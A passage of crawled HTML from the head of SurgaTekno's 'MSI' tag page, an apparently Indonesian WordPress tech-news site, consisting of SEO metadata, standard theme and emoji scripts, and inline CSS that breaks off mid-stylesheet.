

--- FILE ---
content_type: text/html
request_url: https://surgatekno.com/tag/msi/
body_size: 19349
content:
<!DOCTYPE html>
<html lang="id" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.gstatic.com/"/>
<link rel="dns-prefetch" href="https://s.gravatar.com/"/>
<link rel="dns-prefetch" href="https://www.google-analytics.com/"/>
<link rel="preload" as="script" href="../../ajax/libs/webfont/1/webfont.js">
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Informasi MSI Terbaru</title>
	<link rel="canonical" href="https://surgatekno.com/tag/msi/" />
<meta name="description" content="Temukan Sumber Informasi Berita MSI Hari Ini, Terbaru dan Terlengkap dan Update Setiap Harinya."/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Informasi MSI Terbaru"/>
<meta property="og:description" content="Temukan Sumber Informasi Berita MSI Hari Ini, Terbaru dan Terlengkap dan Update Setiap Harinya."/>
<meta property="og:url" content="https://surgatekno.com/tag/msi/"/>
<meta property="og:site_name" content="SurgaTekno"/>
<meta property="article:publisher" content="https://www.facebook.com/surgatekno/"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Informasi MSI Terbaru"/>
<meta name="twitter:description" content="Temukan Sumber Informasi Berita MSI Hari Ini, Terbaru dan Terlengkap dan Update Setiap Harinya."/>
<meta name="twitter:site" content="@surgatekno"/>
<meta name="twitter:label1" content="Pos"/>
<meta name="twitter:data1" content="5"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://surgatekno.com/#person","name":"surgatekno","sameAs":["https://www.facebook.com/surgatekno/","https://twitter.com/surgatekno","https://www.instagram.com/surgatekno/","https://www.pinterest.com/surgatekno/","https://www.youtube.com/channel/UCZMjkCwMBXVXZ1kXDkXskZQ"]},{"@type":"WebSite","@id":"https://surgatekno.com/#website","url":"https://surgatekno.com","name":"SurgaTekno","publisher":{"@id":"https://surgatekno.com/#person"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://surgatekno.com/tag/msi/#webpage","url":"https://surgatekno.com/tag/msi/","name":"Informasi MSI Terbaru","isPartOf":{"@id":"https://surgatekno.com/#website"},"inLanguage":"id"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';
				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}
				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}
				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
			} catch(e) { console.log( e ) }
		</script>
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surgatekno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="ez-toc-css" href="../../wp-content/plugins/easy-table-of-contents/assets/css/screen.min_ver-2.0.62.css" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" id="tablepress-default-css" href="https://surgatekno.com/wp-content/tablepress-combined.min.css?ver=110" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-base-css" href="../../wp-content/themes/jannah/assets/css/base.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-styles-css" href="../../wp-content/themes/jannah/assets/css/style.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-widgets-css" href="../../wp-content/themes/jannah/assets/css/widgets.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-helpers-css" href="../../wp-content/themes/jannah/assets/css/helpers.min_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-fontawesome5-css" href="../../wp-content/themes/jannah/assets/css/fontawesome_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-ilightbox-css" href="../../wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin_ver-7.1.2.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tie-css-shortcodes-css" href="../../wp-content/themes/jannah/assets/css/plugins/shortcodes.min_ver-7.1.2.css" type="text/css" media="all"/>
<style id="tie-css-shortcodes-inline-css" type="text/css">
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Titillium Web';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.background-overlay {background-attachment: fixed;background-color: rgba(0,0,0,0.5);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #e27e12;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #1e8fdb;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3498db;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3498db;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .tie-google-search .gsc-search-box *{color: #ffffff !important;}#top-nav .tie-google-search .gsc-search-button-v2 svg {fill: #ffffff !important;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}#tie-container #tie-wrapper,.post-layout-8 #content{background-color: #ededed;}#tie-popup-adblock .container-wrapper{background-color: #e8685a !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-201,.tie-cat-item-201 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-201:after{border-top-color:#e67e22 !important;}.tie-cat-201:hover{background-color:#c86004 !important;}.tie-cat-201:hover:after{border-top-color:#c86004 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#2ecc71 !important;}.tie-cat-209:hover{background-color:#10ae53 !important;}.tie-cat-209:hover:after{border-top-color:#10ae53 !important;}.tie-cat-5,.tie-cat-item-5 > span{background-color:#dc191b !important;color:#FFFFFF !important;}.tie-cat-5:after{border-top-color:#dc191b !important;}.tie-cat-5:hover{background-color:#be0000 !important;}.tie-cat-5:hover:after{border-top-color:#be0000 !important;}.tie-cat-215,.tie-cat-item-215 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-215:after{border-top-color:#34495e !important;}.tie-cat-215:hover{background-color:#162b40 !important;}.tie-cat-215:hover:after{border-top-color:#162b40 !important;}.tie-cat-217,.tie-cat-item-217 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-217:after{border-top-color:#795548 !important;}.tie-cat-217:hover{background-color:#5b372a !important;}.tie-cat-217:hover:after{border-top-color:#5b372a !important;}.tie-cat-218,.tie-cat-item-218 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-218:after{border-top-color:#4CAF50 !important;}.tie-cat-218:hover{background-color:#2e9132 !important;}.tie-cat-218:hover:after{border-top-color:#2e9132 !important;}.tie-cat-73,.tie-cat-item-73 > span{background-color:#c6aa28 !important;color:#FFFFFF !important;}.tie-cat-73:after{border-top-color:#c6aa28 !important;}.tie-cat-73:hover{background-color:#a88c0a !important;}.tie-cat-73:hover:after{border-top-color:#a88c0a !important;}.tie-cat-222,.tie-cat-item-222 > span{background-color:#8331c6 !important;color:#FFFFFF !important;}.tie-cat-222:after{border-top-color:#8331c6 !important;}.tie-cat-222:hover{background-color:#6513a8 !important;}.tie-cat-222:hover:after{border-top-color:#6513a8 !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#ff851b !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#ff851b !important;}.tie-cat-3:hover{background-color:#e16700 !important;}.tie-cat-3:hover:after{border-top-color:#e16700 !important;}.tie-cat-7,.tie-cat-item-7 > span{background-color:#7fdbff !important;color:#FFFFFF !important;}.tie-cat-7:after{border-top-color:#7fdbff !important;}.tie-cat-7:hover{background-color:#61bde1 !important;}.tie-cat-7:hover:after{border-top-color:#61bde1 !important;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#4bcffa !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#4bcffa !important;}.tie-cat-4:hover{background-color:#2db1dc !important;}.tie-cat-4:hover:after{border-top-color:#2db1dc !important;}.tie-cat-276,.tie-cat-item-276 > span{background-color:#b22222 !important;color:#FFFFFF !important;}.tie-cat-276:after{border-top-color:#b22222 !important;}.tie-cat-276:hover{background-color:#940404 !important;}.tie-cat-276:hover:after{border-top-color:#940404 !important;}.tie-cat-324,.tie-cat-item-324 > span{background-color:#e74c3c !important;color:#FFFFFF !important;}.tie-cat-324:after{border-top-color:#e74c3c !important;}.tie-cat-324:hover{background-color:#c92e1e !important;}.tie-cat-324:hover:after{border-top-color:#c92e1e !important;}.tie-cat-392,.tie-cat-item-392 > span{background-color:#ff6347 